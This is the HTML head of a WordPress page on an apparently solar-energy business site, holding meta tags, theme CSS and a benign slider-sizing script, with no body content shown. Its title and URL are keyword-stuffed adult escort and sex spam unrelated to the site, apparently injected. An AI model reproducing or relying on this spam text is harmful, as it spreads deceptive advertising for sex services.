

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/
body_size: 34538
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Thai anal sex independent escort sites &#038; billig massasje oslo amateur strapon &#8211; to kåter &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fthai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fthai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Thai anal sex independent escort sites &amp; billig massasje oslo amateur strapon &#8211; to kåter &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/8965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/" />
<link rel='shortlink' href='https://getsolar.al/?p=8965' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
